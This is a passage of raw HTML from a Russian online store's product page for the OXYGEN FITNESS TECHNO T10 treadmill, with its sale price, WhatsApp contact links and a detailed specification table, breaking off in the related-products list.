<li id="menu-item-31664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap">Отзывы и наш рейтинг</span></a></li>
<li id="menu-item-29479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap">КОНТАКТЫ</span></a></li>
</ul></div></nav></div></div><div class="header_top_left"><div class="meta_wrap">Индивидуальные скидки всем посетителям!!!</div></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="90"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://fitness-tovar.ru/" title="FITNESS-TOVAR" class="logo">
<img src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-325063-1.png" alt="FITNESS-TOVAR" /><img class="logo_retina" src="https://fitness-tovar.ru/wp-content/uploads/2018/07/sport-3250631.png" alt="FITNESS-TOVAR" width="70" height="70" /></a>
</div><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav" href="javascript:void(0)"><span></span></a></div></div><div class="slogan_wrap"><div class="slogan_wrap_inner"><div class="slogan_wrap_text"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div><div class="cmsmasters_dynamic_cart"><a href="https://fitness-tovar.ru/cart/" class="cmsmasters_dynamic_cart_button"><span class="cmsmasters_theme_icon_basket">0</span></a><span class="cmsmasters_dynamic_cart_button_hide"></span><div class="widget_shopping_cart_content"></div></div><div class="cmsmasters_wishlist_wrap"><a href="https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/" class="cmsmasters_theme_icon_like cmsmasters_wishlist_button" rel="nofollow"></a></div><!--  Start Navigation  --><div class="mid_nav_wrap"><nav><div class="menu-menyu-2-container"><ul id="navigation" class="mid_nav navigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476 menu-item-depth-0"><a href="/"><span class="nav_item_wrap"><span class="nav_title">О магазине</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475 menu-item-depth-0"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap"><span class="nav_title">Каталог</span></span></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316 menu-item-depth-1"><a title="Батуты с сеткой" href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap"><span class="nav_title">Батуты с сеткой</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34313 menu-item-depth-1"><a title="Беговые дорожки" href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap"><span class="nav_title">Беговые дорожки</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315 menu-item-depth-1"><a title="Велотренажёры" href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap"><span class="nav_title">Велотренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314 menu-item-depth-1"><a title="Эллиптические тренажёры" href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap"><span class="nav_title">Эллиптические тренажёры</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317 menu-item-depth-1"><a title="Столы для настольного тенниса" href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap"><span class="nav_title">Столы для настольного тенниса</span></span></a>	</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318 menu-item-depth-1"><a title="Спин-Байки" href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap"><span class="nav_title">Спин-Байки</span></span></a>	</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477 menu-item-depth-0"><a title="РАСПРОДАЖА" href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap"><span class="nav_title">РАСПРОДАЖА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478 menu-item-depth-0"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap"><span class="nav_title">ДОСТАВКА И ОПЛАТА</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480 menu-item-depth-0"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap"><span class="nav_title">КОРЗИНА</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 menu-item-depth-0"><a title="Фото от наших клиентов" href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap"><span class="nav_title">Фото от наших клиентов</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664 menu-item-depth-0"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap"><span class="nav_title">Отзывы и наш рейтинг</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479 menu-item-depth-0"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap"><span class="nav_title">КОНТАКТЫ</span></span></a></li>
</ul></div></nav></div><!--  Finish Navigation  --></div></div></div></header>
<!--  Finish Header  -->
<!--  Start Middle  -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
<div class="headline_outer cmsmasters_headline_disabled">
<div class="headline_color"></div></div>
</div><div class="middle_inner">
<div class="content_wrap l_sidebar">
<!--  Start Content  -->
<div class="content entry fr" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-35315" class="product type-product post-35315 status-publish first instock product_cat-begovye-dorozhki product_cat-begovye-dorozhki-winner-oxygen has-post-thumbnail sale featured purchasable product-type-simple">
<div class="cmsmasters_single_product">
<div class="cmsmasters_product_left_column">
<span class="onsale"><span>Sale!</span></span>
<input type="hidden" id="yith_wczm_traffic_light" value="free">
<div class="images
">
<div class="woocommerce-product-gallery__image "><a href="https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10.png" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="OXYGEN Techno T10"><img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10.png" class="attachment-shop_single size-shop_single wp-post-image" alt="Фото 1 - Беговая дорожка OXYGEN FITNESS TECHNO T10." decoding="async" fetchpriority="high" srcset="https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10.png 500w, https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10-360x360.png 360w, https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
<div class="expand-button-hidden" style="display: none;">
<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-940.000000, -1014.000000)">
<g id="arrow-/-expand" transform="translate(934.500000, 1008.500000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="arrow-/-expand-(Background/Mask)"></g>
<path d="M21.25,8.75 L15,8.75 L15,6.25 L23.75,6.25 L23.740468,15.0000006 L21.25,15.0000006 L21.25,8.75 Z M8.75,21.25 L15,21.25 L15,23.75 L6.25,23.75 L6.25953334,14.9999988 L8.75,14.9999988 L8.75,21.25 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
<div class="zoom-button-hidden" style="display: none;">
<svg width="22px" height="22px" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<rect id="path-1" x="0" y="0" width="30" height="30"></rect>
</defs>
<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
<g id="Product-page---example-1" transform="translate(-990.000000, -1013.000000)">
<g id="edit-/-search" transform="translate(986.000000, 1010.000000)">
<mask id="mask-2" fill="white">
<use xlink:href="#path-1"></use>
</mask>
<g id="edit-/-search-(Background/Mask)"></g>
<path d="M17.9704714,15.5960917 C20.0578816,12.6670864 19.7876957,8.57448101 17.1599138,5.94669908 C14.2309815,3.01776677 9.4822444,3.01776707 6.55331239,5.94669908 C3.62438008,8.87563139 3.62438008,13.6243683 6.55331239,16.5533006 C9.18109432,19.1810825 13.2736993,19.4512688 16.2027049,17.3638582 L23.3470976,24.5082521 L25.1148653,22.7404845 L17.9704714,15.5960917 C19.3620782,13.6434215 19.3620782,13.6434215 17.9704714,15.5960917 Z M15.3921473,7.71446586 C17.3447686,9.6670872 17.3447686,12.8329128 15.3921473,14.7855341 C13.4395258,16.7381556 10.273701,16.7381555 8.32107961,14.7855341 C6.36845812,12.8329127 6.36845812,9.66708735 8.32107961,7.71446586 C10.273701,5.76184452 13.4395258,5.76184437 15.3921473,7.71446586 C16.6938949,9.01621342 16.6938949,9.01621342 15.3921473,7.71446586 Z" fill="#000000" mask="url(#mask-2)"></path>
</g>
</g>
</g>
</svg>
</div>
<div class="thumbnails slider">
<ul class="yith_magnifier_gallery" data-columns="3" data-circular="yes" data-slider_infinite="yes" data-auto_carousel="">
<li class="yith_magnifier_thumbnail first active-thumbnail" style="width: 30%;margin-left: 1.6666666666667%;margin-right: 1.6666666666667%"><a href="https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10.png" class="yith_magnifier_thumbnail first active-thumbnail" title="OXYGEN Techno T10" data-small="https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10.png"><img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Фото 2 - Беговая дорожка OXYGEN FITNESS TECHNO T10." /></a></li><li class="yith_magnifier_thumbnail inactive-thumbnail" style="width: 30%;margin-left: 1.6666666666667%;margin-right: 1.6666666666667%"><a href="https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10-001.png" class="yith_magnifier_thumbnail inactive-thumbnail" title="OXYGEN Techno T10 001" data-small="https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10-001.png"><img width="383" height="340" src="https://fitness-tovar.ru/wp-content/uploads/2022/08/oxygen-techno-t10-001.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Фото 3 - Беговая дорожка OXYGEN FITNESS TECHNO T10." /></a></li><li class="yith_magnifier_thumbnail inactive-thumbnail last" style="width: 30%;margin-left: 1.6666666666667%;margin-right: 1.6666666666667%"><a href="https://fitness-tovar.ru/wp-content/uploads/2022/08/techno-t10.jpg" class="yith_magnifier_thumbnail inactive-thumbnail last" title="Techno t10" data-small="https://fitness-tovar.ru/wp-content/uploads/2022/08/techno-t10.jpg"><img width="280" height="250" src="https://fitness-tovar.ru/wp-content/uploads/2022/08/techno-t10.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Фото 4 - Беговая дорожка OXYGEN FITNESS TECHNO T10." loading="lazy" /></a></li>		</ul>
<input id="yith_wc_zm_carousel_controler" type="hidden" value="1">
</div>
</div>
<script type="text/javascript" charset="utf-8">
var yith_magnifier_options = {
enableSlider: true,
sliderOptions: {
responsive: 'true',
circular: true,
infinite: true,
direction: 'left',
debug: false,
auto: false,
align: 'left',
prev: {
button: "#slider-prev",
key: "left"
},
next: {
button: "#slider-next",
key: "right"
},
scroll: {
items: 1,
pauseOnHover: true
},
items: {
visible: 3			}
},
showTitle: false,
zoomWidth: 'auto',
zoomHeight: 'auto',
position: 'right',
softFocus: false,
adjustY: 0,
disableRightClick: false,
phoneBehavior: 'right',
zoom_wrap_additional_css: '',
lensOpacity: '0.5',
loadingLabel: 'Loading...',
};
</script>
</div>
<div class="summary entry-summary cmsmasters_product_right_column">
<div class="cmsmasters_product_title_info_wrap">
<h1 class="product_title entry-title">Беговая дорожка OXYGEN FITNESS TECHNO T10</h1>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="35315">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<p style="font-size: 12pt; color: #000000;">Обязательно посмотрите наш фото отчет - <a target="_blank" href="https://fitnes-tovar.ru/foto-ot-nashih-dovolnyh-klientov/">фото от наших довольных клиентов</a>!</p>
<p class="price">Цена: <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>103490<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></del> <span class="screen-reader-text">Первоначальная цена составляла 103490&nbsp; руб..</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75990<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></ins><span class="screen-reader-text">Текущая цена: 75990&nbsp; руб..</span></p>
<span><a href="https://wa.me/79005850660">Предложить свою цену</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Торговаться</a></span><p>&nbsp;</p>
<span><a href="https://wa.me/79005850660">Консультация</a></span><p>&nbsp;</p>
<p><span style="color: #ff0000; font-size: 16pt;"><strong><span style="font-family: georgia, palatino, serif;">ДОСТАВКА ПО МОСКВЕ БЕСПЛАТНО!</span>&nbsp;</strong></span></p>
<hr>
<p style="text-align: center;"><span style="color: #000000;"><strong><span style="font-size: 18pt;">Остались вопросы или сделать заказ</span></strong></span></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #003366;"><a style="color: #003366; font-size: 18pt;" href="tel:+79005850660"><span style="color: #ff0000;">+7 (900) 585-06-60</span></a> </span></span></strong></p>
<p style="text-align: center;"><strong><span style="color: #000000; font-size: 18pt;"><span style="color: #ff0000;"><span style="color: #008000;"><span style="color: #000000;">Доступен в</span> WhatsApp</span></span></span></strong></p>
<table width="100%">
<tbody>
<tr>
<td style="text-align: center;"><a href="https://wa.me/79005850660">Заказать звонок</a></td>
<td style="text-align: center;" width="50%"><a href="https://wa.me/79005850660">Задать вопрос</a></td>
</tr>
<tr>
<td colspan="2" style="text-align: center;"><a href="https://wa.me/79005850660">Помощь с выбором от фитнес тренера</a></td>
</tr>
</tbody></table>			</div>
<div class="cmsmasters_product_content">
</div>
<form class="cart" action="https://fitness-tovar.ru/product/begovaya-dorozhka-oxygen-fitness-techno-t10/" method="post" enctype='multipart/form-data'>
<div class="quantity">
<label class="screen-reader-text" for="quantity_694f8be583b1c">Количество товара Беговая дорожка OXYGEN FITNESS TECHNO T10</label>
<input
type="number"
id="quantity_694f8be583b1c"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Количество товара"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/>
</div>
<button type="submit" name="add-to-cart" value="35315" class="single_add_to_cart_button button alt">Купить</button>
</form>
<div class="product_meta">
<span class="sku_wrapper"><span class="product_meta_title">SKU: </span><span class="sku">da76526cfcae-1</span></span>
<span class="posted_in"><span class="product_meta_title">Categories:</span><span class="product_meta_info"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a>, <a href="https://fitness-tovar.ru/begovye-dorozhki-winner-oxygen/" class="cmsmasters_cat_color cmsmasters_cat_685" rel="category tag">Беговые дорожки Winner/Oxygen</a></span></span>
</div>
<a href="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/?action=asd&id=35315" class="compare button cmsmasters_compare_btn" data-product_id="35315" rel="nofollow" title="Compare">Сравнить</a>
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-35315 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
data-fragment-ref="35315"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:35315,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
<!-- ADD TO WISHLIST -->
<div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=35315&#038;_wpnonce=df9515400d"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="35315"
data-product-type="simple"
data-original-product-id="0"
data-title="Добавить в список желаний"
rel="nofollow"
>
<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Добавить в список желаний</span>
</a>
</div>
<!-- COUNT TEXT -->
</div>
<a
href="https://fitness-tovar.ru?action=yith-woocompare-add-product&#038;id=35315"
class="compare button  "
data-product_id="35315"
target="_self"
rel="nofollow"
>
<span class="label">
Сравнить		</span>
</a>
</div>
</div>
<div class="cmsmasters_tabs tabs_mode_tab cmsmasters_woo_tabs">
<ul class="cmsmasters_tabs_list">
<li class="description_tab cmsmasters_tabs_list_item">
<a href="#tab-description">
<span>Описание</span>
</a>
</li>
</ul>
<div class="cmsmasters_tabs_wrap">
<div class="entry-content cmsmasters_tab" id="tab-description">
<div class="cmsmasters_tab_inner">
<script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="35315">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<table class="table_product_types" border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr class="row1">
<td width="30%"><strong>Назначение</strong></td>
<td>домашнее</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Тип</strong></td>
<td>электрическая</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Рама</strong></td>
<td>двойная, закрытого типа</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Скорость</strong></td>
<td>1 &#8212; 16 км./ч.</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Двигатель</strong></td>
<td>3.0 л.с. Fuji Electric (постоянный ток)</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Пиковая мощность двигателя</strong></td>
<td>5.4 л.с.</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Беговое полотно</strong></td>
<td>1.8 мм. многослойное Habasit NVT-218</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Размер бегового полотна</strong></td>
<td>132*49 см.</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Регулировка угла наклона</strong></td>
<td>электрическая</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Наклон бегового полотна</strong></td>
<td>0 &#8212; 15%</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Дека</strong></td>
<td>20 мм., парафинированная (специальные сертификаты технических и экологических директив EO/ROHS (ЕС) и 4 STAR GRADE F (Япония))</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Система амортизации</strong></td>
<td>6 полноразмерных динамических эластомеров (VCS™) + 2 плоских эластомера (Natural™)</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Измерение пульса</strong></td>
<td>сенсорные датчики</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Консоль</strong></td>
<td>LED дисплей + 6 буквенно-цифровых LCD дисплеев</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Показания консоли</strong></td>
<td>время, угол наклона, скорость, дистанция, калории, пульс, жироанализатор Body Fat</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Кол-во программ</strong></td>
<td>22</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Спецификации программ</strong></td>
<td>ручной режим, 15 тренировочных профилей, 3 целевые (дистанция, калории, время), 3 пользовательские</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Статистика тренировок</strong></td>
<td>нет</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Мультимедиа</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Интеграция</strong></td>
<td>нет</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Интернет</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Язык(и) интерфейса</strong></td>
<td>английский</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Вентилятор</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Подставка под планшет</strong></td>
<td>есть</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Зарядка мобильного устройства</strong></td>
<td>нет</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Транспортировочные ролики</strong></td>
<td>есть</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Компенсаторы неровностей пола</strong></td>
<td>есть</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Складывание</strong></td>
<td>двухфазная гидравлика (safeyFOLD™)</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Размер в сложенном виде (Д*Ш*В)</strong></td>
<td>105*86*146 см.</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Размер в рабочем состоянии (Д*Ш*В)</strong></td>
<td>170*86*147 см.</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Размер в упаковке (Д*Ш*В)</strong></td>
<td>175*88*43 см.</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Объем в упаковке</strong></td>
<td>23,402 куб.ф.</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Вес нетто</strong></td>
<td>85 кг.</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Вес брутто</strong></td>
<td>99 кг.</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Макс. вес пользователя</strong></td>
<td>150 кг.</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Питание</strong></td>
<td>сеть 220 Вольт</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Энергосбережение</strong></td>
<td>есть</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Гарантия</strong></td>
<td>5 лет</td>
</tr>
<tr class="row1">
<td width="30%"><strong>Производитель</strong></td>
<td>Neotren GmbH, Германия</td>
</tr>
<tr class="row0">
<td width="30%"><strong>Страна изготовления</strong></td>
<td>КНР</td>
</tr>
</tbody>
</table>
<p>Беговая дорожка OXYGEN FITNESS TECHNO T10.</p>
</div>
</div>
</div>
</div>
<section class="related products">
<h2>Похожие товары</h2>
<div class="cmsmasters_products_wrap">
<ul class="products columns-3 cmsmasters_products">
<li class="product type-product post-15710 status-publish first instock product_cat-begovye-dorozhki has-post-thumbnail shipping-taxable purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/carbon-t556-begovaya-dorozhka/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 5 - CARBON T556 Беговая дорожка." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072.png 500w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-100x100.png 100w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-300x300.png 300w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-150x150.png 150w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-70x70.png 70w, https://fitness-tovar.ru/wp-content/uploads/2018/10/CARBON_T556______5734947f82072-360x360.png 360w" sizes="auto, (max-width: 500px) 100vw, 500px" /><img width="280" height="250" src="https://fitness-tovar.ru/wp-content/uploads/2018/10/566fbbfb17f50.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Фото 6 - CARBON T556 Беговая дорожка." decoding="async" loading="lazy" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=15710" data-quantity="1" data-product_id="15710" data-product_sku="" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="15710"></a><a href="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/?action=asd&id=15710" class="compare button cmsmasters_compare_btn" data-product_id="15710" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-15710"><div class="yith-wcwl-add-button show" style="display:block"><a href="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/?add_to_wishlist=15710" rel="nofollow" data-product-id="15710" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/carbon-t556-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/carbon-t556-begovaya-dorozhka/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="15710">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/carbon-t556-begovaya-dorozhka/">CARBON T556 Беговая дорожка</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/begovye-dorozhki/" class="cmsmasters_cat_color cmsmasters_cat_103" rel="category tag">Беговые дорожки</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>41690<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
